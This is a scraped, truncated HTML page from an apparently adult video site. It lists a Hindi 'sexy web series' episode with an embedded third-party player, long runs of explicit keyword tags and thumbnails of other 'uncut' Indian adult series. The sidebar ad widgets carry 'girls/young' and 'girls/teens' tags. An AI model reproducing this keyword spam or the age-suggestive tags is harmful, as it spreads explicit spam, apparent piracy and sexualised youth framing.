-->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="1063702" data-width="300" data-height="112"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1063702});</script>  <!--JuicyAds END-->		</div>		 	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-1368" class="post-1368 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-hindi-hot-web-series tag-hindi-sex-web-series tag-hindi-web-series-xxx tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-kundiapp tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-xnxx-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">  	<div class="entry-content"> 		 <div class="video-player-area 	with-sidebar-ads">  	<meta itemprop="author" content="admin" /> 	<meta itemprop="name" content="Manchale Dost – [S01E01] – 2023 – Hindi Sexy Web Series – KundiApp" /> 			<meta itemprop="description" content="Manchale Dost – [S01E01] – 2023 – Hindi Sexy Web Series – KundiApp" /> 		<meta itemprop="duration" content="P0DT0H0M0S" /> 	<meta itemprop="thumbnailUrl" content="" /> 			<meta itemprop="embedURL" content="https://dooood.com/e/rklxw2twv9m3zbluqjihv1m39siidkci" /> 		<meta itemprop="uploadDate" content="2025-02-27T04:42:28+00:00" />  	 	<div class="video-player"> 					<div class="responsive-player"> 				<iframe width="620" height="348" src="https://dooood.com/e/rklxw2twv9m3zbluqjihv1m39siidkci" scrolling="no" frameborder="0" allowfullscreen="true"></iframe>  			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">Manchale Dost – [S01E01] – 2023 – Hindi Sexy Web Series – KundiApp</h1>							<span class="views"><i class="fa fa-eye"></i> 600</span> 					</div> 			</div>  	<div class="video-actions"> 					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="1368" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a> 		<div class="rating-likes-bar"> 			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div> 			<div class="rating-bar"> 				<div class="rating-bar-meter"></div> 			</div> 		</div> 		<a href="#" data-post_id="1368" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></div></div> 							<div id="video-links"> 				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a> 							</div> 			</div> 			<div class="video-share"> 			<span class="title">Share</span> 			<div class="share-buttons"> 					<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://desivdo.club/manchale-dost-s01e01-2023-hindi-sexy-web-series-kundiapp/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/home?status=https://desivdo.club/manchale-dost-s01e01-2023-hindi-sexy-web-series-kundiapp/"><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 	 	<!-- Linkedin --> 			 	<!-- Tumblr --> 	 	<!-- Reddit --> 			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 	 	<!-- VK --> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#ead5999f88808f899ed7cc8b879ad188858e93d7829e9e9a99d0c5c58e8f99839c8e85c489869f88c5878b8489828b868fc78e85999ec799dadb8fdadbc7d8dad8d9c78283848e83c7998f9293c79d8f88c7998f98838f99c7819f848e838b9a9ac5"><i id="email" class="fa fa-envelope"></i></a> 				</div> 			<div class="video-share-url"> 				<textarea id="copyme" readonly="readonly">https://desivdo.club/manchale-dost-s01e01-2023-hindi-sexy-web-series-kundiapp/</textarea> 				<a id="clickme">Copy the link</a> 				<textarea id="temptext"></textarea> 			</div> 			<div class="clear"></div> 		</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://desivdo.club/category/indian-web-series/" class="label" title="Indian Web Series"><i class="fa fa-folder"></i> Indian Web Series</a><a href="https://desivdo.club/tag/adult-web-series/" class="label" title="adult web series"><i class="fa fa-tag"></i> adult web series</a><a href="https://desivdo.club/tag/hindi-hot-web-series/" class="label" title="hindi hot web series"><i class="fa fa-tag"></i> hindi hot web series</a><a href="https://desivdo.club/tag/hindi-sex-web-series/" class="label" title="hindi sex web series"><i class="fa fa-tag"></i> hindi sex web series</a><a href="https://desivdo.club/tag/hindi-web-series-xxx/" class="label" title="hindi web series xxx"><i class="fa fa-tag"></i> hindi web series xxx</a><a href="https://desivdo.club/tag/hot-hindi-web-series/" class="label" title="hot hindi web series"><i class="fa fa-tag"></i> hot hindi web series</a><a href="https://desivdo.club/tag/hot-indian-web-series/" class="label" title="hot indian web series"><i class="fa fa-tag"></i> hot indian web series</a><a href="https://desivdo.club/tag/hot-web-series/" class="label" title="hot web series"><i class="fa fa-tag"></i> hot web series</a><a href="https://desivdo.club/tag/hot-web-series-download/" class="label" title="hot web series download"><i class="fa fa-tag"></i> hot web series download</a><a href="https://desivdo.club/tag/hot-web-series-xxx/" class="label" title="hot web series xxx"><i class="fa fa-tag"></i> hot web series xxx</a><a href="https://desivdo.club/tag/indian-adult-web-series/" class="label" title="indian adult web series"><i class="fa fa-tag"></i> indian adult web series</a><a href="https://desivdo.club/tag/indian-web-series-porn/" class="label" title="indian web series porn"><i class="fa fa-tag"></i> indian web series porn</a><a href="https://desivdo.club/tag/indian-web-series-sex/" class="label" title="indian web series sex"><i class="fa fa-tag"></i> indian web series sex</a><a href="https://desivdo.club/tag/indian-web-series-xnxx/" class="label" title="indian web series xnxx"><i class="fa fa-tag"></i> indian web series xnxx</a><a href="https://desivdo.club/tag/indian-web-series-xxx/" class="label" title="indian web series xxx"><i class="fa fa-tag"></i> indian web series xxx</a><a href="https://desivdo.club/tag/kundiapp/" class="label" title="KundiApp"><i class="fa fa-tag"></i> KundiApp</a><a href="https://desivdo.club/tag/new-sex-web-series/" class="label" title="new sex web series"><i class="fa fa-tag"></i> new sex web series</a><a href="https://desivdo.club/tag/new-web-series-sex/" class="label" title="new web series sex"><i class="fa fa-tag"></i> new web series sex</a><a href="https://desivdo.club/tag/nude-web-series/" class="label" title="nude web series"><i class="fa fa-tag"></i> nude web series</a><a href="https://desivdo.club/tag/porn-web-series/" class="label" title="porn web series"><i class="fa fa-tag"></i> porn web series</a><a href="https://desivdo.club/tag/sex-web-series/" class="label" title="sex web series"><i class="fa fa-tag"></i> sex web series</a><a href="https://desivdo.club/tag/uncut-web-series/" class="label" title="uncut web series"><i class="fa fa-tag"></i> uncut web series</a><a href="https://desivdo.club/tag/web-series-porn/" class="label" title="web series porn"><i class="fa fa-tag"></i> web series porn</a><a href="https://desivdo.club/tag/web-series-porn-videos/" class="label" title="web series porn videos"><i class="fa fa-tag"></i> web series porn videos</a><a href="https://desivdo.club/tag/web-series-sex/" class="label" title="web series sex"><i class="fa fa-tag"></i> web series sex</a><a href="https://desivdo.club/tag/web-series-sex-com/" class="label" title="web series sex com"><i class="fa fa-tag"></i> web series sex com</a><a href="https://desivdo.club/tag/web-series-uncut/" class="label" title="web series uncut"><i class="fa fa-tag"></i> web series uncut</a><a href="https://desivdo.club/tag/web-series-xnxx/" class="label" title="web series xnxx"><i class="fa fa-tag"></i> web series xnxx</a><a href="https://desivdo.club/tag/web-series-xvideo/" class="label" title="web series xvideo"><i class="fa fa-tag"></i> web series xvideo</a><a href="https://desivdo.club/tag/web-series-xxx/" class="label" title="web series xxx"><i class="fa fa-tag"></i> web series xxx</a><a href="https://desivdo.club/tag/xnxx-web-series/" class="label" title="xnxx web series"><i class="fa fa-tag"></i> xnxx web series</a><a href="https://desivdo.club/tag/xxx-film-series/" class="label" title="xxx film series"><i class="fa fa-tag"></i> xxx film series</a><a href="https://desivdo.club/tag/xxx-indian-web-series/" class="label" title="xxx indian web series"><i class="fa fa-tag"></i> xxx indian web series</a><a href="https://desivdo.club/tag/xxx-web-series/" class="label" title="xxx web series"><i class="fa fa-tag"></i> xxx web series</a></div>		</div> 	 	<!-- Description --> 			<div class="video-description"> 			<div class="desc 							more"> 			 <p>Manchale Dost – [S01E01] – 2023 – Hindi Sexy Web Series – KundiApp</p> 			</div> 		</div> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads"> 	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fmilfs&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fyoung&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fteens&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe></div>	</div>  	<div class="under-video-block"> 								<div class="videos-list"> 			 <article data-video-id="video_1" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/11/Abhilasham-–-S01E03-–-2023-–-Malayalam-Hot-Web-Series-–-Ibamovies.webp" class="thumb-block video-preview-item post-8371 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-ibamovies tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-malayalam tag-xvideos-malayalam tag-xxx-sex-malayalam" data-post-id="8371"> 	<a href="https://desivdo.club/abhilasham-s01e03-2023-malayalam-nude-web-series-ibamovies/" title="Abhilasham – S01E03 – 2023 – Malayalam Nude Web Series – Ibamovies"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/11/Abhilasham-–-S01E03-–-2023-–-Malayalam-Hot-Web-Series-–-Ibamovies.webp" alt="Abhilasham – S01E03 – 2023 – Malayalam Nude Web Series – Ibamovies"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Abhilasham – S01E03 – 2023 – Malayalam Nude Web Series – Ibamovies</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 4K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/01/Aarathi-–-S01E02-–-2024-–-Malayalam-Uncut-Web-Series-–-Boomex.webp" class="thumb-block video-preview-item post-10747 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-boomex tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-malayalam tag-xvideos-malayalam tag-xxx-sex-malayalam" data-post-id="10747"> 	<a href="https://desivdo.club/aarathi-s01e02-2024-malayalam-uncut-naked-web-series-boomex-9/" title="Aarathi – S01E02 – 2024 – Malayalam Uncut Naked Web Series – Boomex"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/01/Aarathi-–-S01E02-–-2024-–-Malayalam-Uncut-Web-Series-–-Boomex.webp" alt="Aarathi – S01E02 – 2024 – Malayalam Uncut Naked Web Series – Boomex"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Aarathi – S01E02 – 2024 – Malayalam Uncut Naked Web Series – Boomex</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 6K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 84%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/09/Call-Girl-9-28-2023.webp" class="thumb-block video-preview-item post-6802 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-tygon tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-indian-web-series tag-xnxx-malayalam tag-xnxx-web-series tag-xvideos-malayalam tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-sex-malayalam tag-xxx-web-series" data-post-id="6802"> 	<a href="https://desivdo.club/call-girl-2023-malayalam-uncut-nude-short-film-tygon/" title="Call Girl – 2023 – Malayalam Uncut Nude Short Film – Tygon"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/09/Call-Girl-9-28-2023.webp" alt="Call Girl – 2023 – Malayalam Uncut Nude Short Film – Tygon"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Call Girl – 2023 – Malayalam Uncut Nude Short Film – Tygon</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/10/Madanolsavam.webp" class="thumb-block video-preview-item post-7059 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-tygon tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="7059"> 	<a href="https://desivdo.club/madanolsavam-2023-malayalam-xxx-short-film-tygon-1/" title="Madanolsavam – 2023 – Malayalam XXX Short Film – Tygon"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/10/Madanolsavam.webp" alt="Madanolsavam – 2023 – Malayalam XXX Short Film – Tygon"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Madanolsavam – 2023 – Malayalam XXX Short Film – Tygon</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 390</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/05/Chapa-S01E01-2023-Hindi-Hot-Web-Series-PrimeShots.jpg" class="thumb-block video-preview-item post-1317 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-hindi-hot-web-series tag-hot-indian-web-series tag-hot-ullu-web-series tag-hot-web-series tag-indian-adult-web-series tag-indian-web-series-porn tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-web-series tag-primeshots tag-sex-web-series tag-ullu-hot-web-series tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-download tag-ullu-web-series-video tag-uncut-web-series tag-web-series-porn tag-web-series-sex tag-web-series-xnxx tag-web-series-xxx tag-xxx-film-series tag-xxx-web-series" data-post-id="1317"> 	<a href="https://desivdo.club/chapa-s01e01-2023-hindi-sexy-web-series-primeshots-1/" title="Chapa – [S01E01] – 2023 – Hindi Sexy Web Series – PrimeShots"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/05/Chapa-S01E01-2023-Hindi-Hot-Web-Series-PrimeShots.jpg" alt="Chapa – [S01E01] – 2023 – Hindi Sexy Web Series – PrimeShots"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Chapa – [S01E01] – 2023 – Hindi Sexy Web Series – PrimeShots</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 403</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/11/Abhilasham-–-S01E02-–-2023-–-Malayalam-Hot-Web-Series-–-Ibamovies.webp" class="thumb-block video-preview-item post-7895 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-ibamovies tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-indian-web-series tag-xnxx-malayalam tag-xnxx-web-series tag-xvideos-malayalam tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-sex-malayalam tag-xxx-web-series" data-post-id="7895"> 	<a href="https://desivdo.club/abhilasham-s01e02-2023-malayalam-sexy-web-series-ibamovies/" title="Abhilasham – S01E02 – 2023 – Malayalam Sexy Web Series – Ibamovies"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/11/Abhilasham-–-S01E02-–-2023-–-Malayalam-Hot-Web-Series-–-Ibamovies.webp" alt="Abhilasham – S01E02 – 2023 – Malayalam Sexy Web Series – Ibamovies"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Abhilasham – S01E02 – 2023 – Malayalam Sexy Web Series – Ibamovies</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/01/Aarath-1.webp" class="thumb-block video-preview-item post-10496 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-boomex tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-indian-web-series tag-xnxx-malayalam tag-xnxx-web-series tag-xvideos-malayalam tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-sex-malayalam tag-xxx-web-series" data-post-id="10496"> 	<a href="https://desivdo.club/aarathi-s01e01-2024-malayalam-naked-web-series-boomex/" title="Aarathi – S01E01 – 2024 – Malayalam Naked Web Series – Boomex"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/01/Aarath-1.webp" alt="Aarathi – S01E01 – 2024 – Malayalam Naked Web Series – Boomex"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Aarathi – S01E01 – 2024 – Malayalam Naked Web Series – Boomex</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 91%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/12/Aghori-–-S01E05-–-2023-–-UNCUT-Hindi-Hot-Web-Series-–-11UpMovies.webp" class="thumb-block video-preview-item post-9155 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-11upmovies tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene 